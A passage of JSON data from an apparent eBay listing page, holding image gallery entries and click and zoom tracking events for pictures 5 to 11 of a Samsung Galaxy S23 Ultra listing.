                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1500,
                                  "width": 1274
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "6 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "7 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "8 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "9 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "10 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "11 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
